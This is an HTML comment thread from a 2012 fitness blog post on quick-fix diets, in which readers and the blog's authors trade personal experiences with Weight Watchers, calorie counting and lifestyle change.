					<div class="comment-content entry-content">

						<p>You arent saying thay Weight watchers is a &#8220;fad&#8221; diet right? The program is built upon breaking down and facing the choices you are making and looking at every single thing you are putting in your body. Not to mention the physical activity portion but my struggle it&#8217;s always been in the kitchen.To be successful you must constantly motivate yourself. I&#8217;ve been on the plan since the third week of your season of biggest loser. You two inspired me so much but I knew I needed support to be successful. I was a size 16 (but about to pop out of a 16) and now I&#8217;m a much healthier 10. I lost 50 lbs and kept it off for almost a year. The day to day is still a struggle and I&#8217;m glad I have support. Every single person whom I have known in the last 3 years (3 friends and 5 co workers) that has lost weight on Hcg &#8220;diet&#8221; has gained back all their weight plus at least 10-20 lbs. what sort of &#8220;doctors&#8221; are allowing this?</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3171#respond" data-commentid="3171" data-postid="558" data-belowelement="div-comment-3171" data-respondelement="respond" data-replyto="Reply to Tiffany" aria-label="Reply to Tiffany">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3177" class="comment odd alt depth-2 parent">
				<article id="div-comment-3177" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/dbdf37c0ca4fade56eca723a36732e1765e1712e3e32b1261f5022a645600dfd?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Sara</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3177"><time datetime="2012-08-16T11:16:08-04:00">August 16, 2012 at 11:16 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>The problem with Weight watchers is that you can eat whatever you want as long as you stay in your points system. Heck, if you wanted you could eat ice cream all day as long as you didn&#8217;t go over points. They don&#8217;t focus on clean eating. I lost my first 40 pounds on weight watchers and I loved it but it wasn&#8217;t working for my body. I wasn&#8217;t fueling it with all the good foods.  I was eating unhealthy foods still, at a much smaller portion but still they weren&#8217;t doing my body any good. They focus too much (I think, anyway) on all the unhealthy foods you can still eat while trying to lose weight.  quit weight watchers and now have been focusing on calories and clean eating and I feel much better! Weight watchers is great for some, it just doesn&#8217;t work for everybody!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3177#respond" data-commentid="3177" data-postid="558" data-belowelement="div-comment-3177" data-respondelement="respond" data-replyto="Reply to Sara" aria-label="Reply to Sara">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3185" class="comment even depth-3">
				<article id="div-comment-3185" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/1b5071bc37e4b52f027d122d72296a3f24e6c0bec1d40e2da5c3a9f4ec3a9ee6?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Michelle</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3185"><time datetime="2012-08-16T12:23:29-04:00">August 16, 2012 at 12:23 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I have been doing weight watchers for a year and have lost 50 lbs.  I disagree that they focus on the fact that you can eat whatever you want.. yes you can but they very much teach making good food choices.  The premise of WW is that you can eat what you want, in moderation.  As a member for a year I can tell you, my desire for bad foods is gone.  I focus on clean eating, healthy foods etc.  The beauty of it all is if I want to have chocolate or ice cream, I can and still lose weight.  Is all that  good for me, maybe not but if I am living in a world were I feel like I cant have it. .guess what, I want it more.   </p>
<p>As for fad diets, I have tried Atkins, South Beach, 6 Week body make over.. with some success but it always came back.   With WW I have accountability and I learn how to eat right for life.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3185#respond" data-commentid="3185" data-postid="558" data-belowelement="div-comment-3185" data-respondelement="respond" data-replyto="Reply to Michelle" aria-label="Reply to Michelle">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3183" class="comment byuser comment-author-olivia odd alt depth-2">
				<article id="div-comment-3183" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/f4558c0bb05c5abbab8389df18d06f488c045a6bc8b892ef8005f76e1408e32d?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">olivia</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3183"><time datetime="2012-08-16T11:54:53-04:00">August 16, 2012 at 11:54 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>We are definitely not saying Weight Watchers is a fad diet at all!  Everyone has to find what works for them&#8230;you are correct support is key!  Like I stated above ANY diet a person chooses that doesn&#8217;t become a lifestyle for life is in essence a fad diet. 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3183#respond" data-commentid="3183" data-postid="558" data-belowelement="div-comment-3183" data-respondelement="respond" data-replyto="Reply to olivia" aria-label="Reply to olivia">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3191" class="comment byuser comment-author-hannah bypostauthor even depth-2 parent">
				<article id="div-comment-3191" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3191"><time datetime="2012-08-16T13:02:17-04:00">August 16, 2012 at 1:02 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>No, weight watchers is not a fad diet. I was saying Inwas expecting immediate results! Although they push a lot of chemical packed foods such as 100 cal packs, sugar free ice cream, etc. but it&#8217;s the one of the best &#8220;diets&#8221; if you can count points the rest of your life. 😉</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3191#respond" data-commentid="3191" data-postid="558" data-belowelement="div-comment-3191" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3199" class="comment odd alt depth-3 parent">
				<article id="div-comment-3199" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/54bac096f82deb713b320c5039e01b82abcfcbd138066e97e518d05d8747465c?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Tiffany</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3199"><time datetime="2012-08-16T13:22:25-04:00">August 16, 2012 at 1:22 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>You are totally right ladies. It could end up being a waste of money if you aren&#8217;t willing to put in the work and weight watchers needs to incorporate clean eating as more of a focus in their meetings. I guess I&#8217;ve used it as a tool to help me keep in check and for support. I know that I probably will have to count points or track my food intake for the rest of my life to stay on track. Early on in my experience with weight watchers (and getting healthy) I noticed how eating clean effected my day to day engery levels at work and in the gym. I started eating non gmo /organic as much as possible I believe that has totally changed my metabolism and my general health. You&#8217;re right Hannah they do push that nasty 2 pt packaged crap at their meetings but I wouldn&#8217;t touch that shiz with a ten foot pole. There&#8217;s down sides to pretty much all organized diet plans but for the most part the principles at weight watchers worked for me.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3199#respond" data-commentid="3199" data-postid="558" data-belowelement="div-comment-3199" data-respondelement="respond" data-replyto="Reply to Tiffany" aria-label="Reply to Tiffany">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3218" class="comment even depth-4">
				<article id="div-comment-3218" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/3013fafa7669057cf6183620df7fdee5744276cae59099fa979eb9878632a916?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Alicia</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3218"><time datetime="2012-08-16T17:58:35-04:00">August 16, 2012 at 5:58 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>WW changed my lifestyle from being 254 lbs with very unhealthy and not active lifestyle to being 178 lbs. clean eating, aware of choices, running and training for a half marathon kind of girl. Just like all &#8220;diets&#8221; ( i consider WW a lifestyle change) it is your choice how you eat, how active you are, and how long you continue the change. I have been on WW for almost 2 years, it has been a long road but the majority of it is for the better because I am changing inside as well. I am still working on more weight loss, but that will come in time.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3218#respond" data-commentid="3218" data-postid="558" data-belowelement="div-comment-3218" data-respondelement="respond" data-replyto="Reply to Alicia" aria-label="Reply to Alicia">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3172" class="comment odd alt thread-even depth-1 parent">
				<article id="div-comment-3172" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/ddba84c1ea97747fc20dba1a23b226d08501d88d9b43166eb75fab82e8c9df0a?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Michelle</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3172"><time datetime="2012-08-16T11:02:13-04:00">August 16, 2012 at 11:02 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hannah, the words I needed to here! Thank you!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3172#respond" data-commentid="3172" data-postid="558" data-belowelement="div-comment-3172" data-respondelement="respond" data-replyto="Reply to Michelle" aria-label="Reply to Michelle">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3192" class="comment byuser comment-author-hannah bypostauthor even depth-2">
				<article id="div-comment-3192" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3192"><time datetime="2012-08-16T13:03:48-04:00">August 16, 2012 at 1:03 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>U got it Michelle! Ur better than a quicky fixy!!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3192#respond" data-commentid="3192" data-postid="558" data-belowelement="div-comment-3192" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3173" class="comment odd alt thread-odd thread-alt depth-1 parent">
				<article id="div-comment-3173" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/4c57e20117bc67d946a317e18d6391011642e214a28c124fa00e8ce458bf8653?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jill</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3173"><time datetime="2012-08-16T11:04:57-04:00">August 16, 2012 at 11:04 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I have never really been on a &#8220;fad&#8221; diet, but I did try those Hydroxycut water packets about 4 years ago and they started to make me feel awful because they ARE awful! I used Weight Watchers off and on for the last 6 years and, to be honest, I love their recipes, but their Points system is now whacked out! I think it&#8217;s terrible that they neglect calorie counting and in comparison to the new calorie counting system I&#8217;m using now,  WW wanted me to eat 600-700 more cals a day to hit my points goal. It was just too much food for what I was doing otherwise.</p>
<p>I don&#8217;t &#8220;diet&#8221; any more. I eat healthy and work out and think positively. I log my food/exercise in a food diary and that&#8217;s it. I don&#8217;t restrict myself all the time. I still eat out occasionally, have sweets, and maybe have a glass of wine. I have lost 30 lbs in 2.5 months and I have never felt better! </p>
<p>I encourage people to NOT follow a diet system because they are temporary. A lifestyle change is permanent and not as restrictive. It also allows you to call the shots &#8211; you are accountable for your own actions. </p>
<p>Hard work and good choices will always prevail! 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3173#respond" data-commentid="3173" data-postid="558" data-belowelement="div-comment-3173" data-respondelement="respond" data-replyto="Reply to Jill" aria-label="Reply to Jill">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3193" class="comment byuser comment-author-hannah bypostauthor even depth-2 parent">
				<article id="div-comment-3193" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3193"><time datetime="2012-08-16T13:06:56-04:00">August 16, 2012 at 1:06 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Couldn&#8217;t of said it better myself! I love the fact that you said that you think positively! The mind set of getting healthy is just as important as the food we put in our body! You go girl!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3193#respond" data-commentid="3193" data-postid="558" data-belowelement="div-comment-3193" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3211" class="comment odd alt depth-3">
				<article id="div-comment-3211" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/4c57e20117bc67d946a317e18d6391011642e214a28c124fa00e8ce458bf8653?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jill</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3211"><time datetime="2012-08-16T15:06:01-04:00">August 16, 2012 at 3:06 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Thanks, Hannah! I think it&#8217;s absolutely awesome that you and Olivia take the time to read comments and respond to all of us. I feel honored to be able to chat on here with you two, as you are some of my biggest inspirations for getting healthy. I will not stop! 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3211#respond" data-commentid="3211" data-postid="558" data-belowelement="div-comment-3211" data-respondelement="respond" data-replyto="Reply to Jill" aria-label="Reply to Jill">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3174" class="comment even thread-even depth-1 parent">
				<article id="div-comment-3174" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.modestyunleashed.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/cb21585babf0bff1c7212be625b5844f6bb5dcc94a875e8c03b5c808896f6737?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Brandy</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3174"><time datetime="2012-08-16T11:05:28-04:00">August 16, 2012 at 11:05 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I definitely don&#8217;t think she&#8217;s saying Weight Watchers is a fad.  She was more saying that &#8220;eating less and exercising more&#8221; just seemed like Weight Watchers all over again.  It wasn&#8217;t something she was successful with so she didn&#8217;t feel like something like that was going to help her be successful this time.  Or at least that&#8217;s my interpretation. </p>
<p>I have avoided most fads and in the past turned to healthy eating and exercise but I did go for the &#8220;Carb Addicts&#8221; craze and did a lot of protein.  I lost a little but really not much and didn&#8217;t enjoy it at all.  </p>
<p>I am a huge fan of Weight Watchers and just recently got back on their program.  I have used it in the past but due to family stress and nursing school and everything else I got REALLY lazy and a lot of fast food, late night eating, and NO exercise derailed my goals big time.  I don&#8217;t want to keep repeating that cycle so I chose Weight Watchers as a tool to keep me focused on my food and portions and to help inspire me to exercise and give back to myself the way I should.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3174#respond" data-commentid="3174" data-postid="558" data-belowelement="div-comment-3174" data-respondelement="respond" data-replyto="Reply to Brandy" aria-label="Reply to Brandy">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3182" class="comment byuser comment-author-olivia odd alt depth-2 parent">
				<article id="div-comment-3182" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/f4558c0bb05c5abbab8389df18d06f488c045a6bc8b892ef8005f76e1408e32d?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">olivia</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3182"><time datetime="2012-08-16T11:52:51-04:00">August 16, 2012 at 11:52 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I think I can speak for Hannah and say we don&#8217;t think Weight Watchers is a fad diet at all.  It is a great program that many people have great success with!  That being said I feel any diet a person chooses has to be something they feel like they can sustain for a lifetime&#8230;aka a lifestyle.  If it&#8217;s a program you can&#8217;t stick to then in essence it is a fad diet in your life.  Make sense? 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3182#respond" data-commentid="3182" data-postid="558" data-belowelement="div-comment-3182" data-respondelement="respond" data-replyto="Reply to olivia" aria-label="Reply to olivia">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3232" class="comment even depth-3">
				<article id="div-comment-3232" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.modestyunleashed.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/cb21585babf0bff1c7212be625b5844f6bb5dcc94a875e8c03b5c808896f6737?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Brandy</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3232"><time datetime="2012-08-17T14:02:08-04:00">August 17, 2012 at 2:02 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>That absolutely makes sense, Olivia!  That&#8217;s exactly how I see it.  I use it as a tool to change how I see my food.  I weigh and measure to put in my body what I need to fuel it, not just eat to eat.  I know that these are changes I can sustain and don&#8217;t leave me feeling deprived of anything.  Thanks for all you do to help other people find a better balance in their lives!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3232#respond" data-commentid="3232" data-postid="558" data-belowelement="div-comment-3232" data-respondelement="respond" data-replyto="Reply to Brandy" aria-label="Reply to Brandy">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3194" class="comment byuser comment-author-hannah bypostauthor odd alt depth-2 parent">
				<article id="div-comment-3194" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3194"><time datetime="2012-08-16T13:09:59-04:00">August 16, 2012 at 1:09 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Brandy, you have my interpretation spot on! It sounds like you have committed to a lifestyle. Such the right move!! Xoxo</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3194#respond" data-commentid="3194" data-postid="558" data-belowelement="div-comment-3194" data-respondelement="respond" data-replyto="Reply to hannah" aria-label="Reply to hannah">Reply</a></span><span class="by-post-author">By Post Author</span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3233" class="comment even depth-3">
				<article id="div-comment-3233" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://www.modestyunleashed.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/cb21585babf0bff1c7212be625b5844f6bb5dcc94a875e8c03b5c808896f6737?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Brandy</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3233"><time datetime="2012-08-17T14:03:13-04:00">August 17, 2012 at 2:03 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Thanks Hannah!  I do definitely want to have a healthier lifestyle and I know changing my eating habits, as well as my fitness level, are the only ways to make that happen.  Thanks for all you do to help other people find a better balance in their lives!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3233#respond" data-commentid="3233" data-postid="558" data-belowelement="div-comment-3233" data-respondelement="respond" data-replyto="Reply to Brandy" aria-label="Reply to Brandy">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3175" class="comment odd alt thread-odd thread-alt depth-1 parent">
				<article id="div-comment-3175" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/69e19d80ef28fc61e0d219c9a4e015b0c823f457e6470744ecad3c1699e95a0a?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Catherine</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3175"><time datetime="2012-08-16T11:08:10-04:00">August 16, 2012 at 11:08 am</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I&#8217;ve done Weight Watchers (Not Fad) but I soon lost motivation!<br />
I&#8217;ve tried South Beach, heck I have even tried not eating period!<br />
On the better note, I started counting calories and I have lost 45lbs, however currently I am struggling to find motivation to keep going! </p>
<p>Thanks for this blog post!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3175#respond" data-commentid="3175" data-postid="558" data-belowelement="div-comment-3175" data-respondelement="respond" data-replyto="Reply to Catherine" aria-label="Reply to Catherine">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3195" class="comment byuser comment-author-hannah bypostauthor even depth-2">
				<article id="div-comment-3195" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="https://myfitspiration.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/ee46660ba215cde0108134d3ff24360270c264f395354f678604eb41295c9107?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">hannah</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3195"><time datetime="2012-08-16T13:13:52-04:00">August 16, 2012 at 1:13 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Counting calories is what worked and has continued to work for me. Sometimes motivation can be where you least expect it. Remember, you can be inspired by someone BUT you hold the motivation key. Let yourself unlock it and enjoy the endless possibilities my dear!!</p>

					</div><!-- .comment-content -->

					
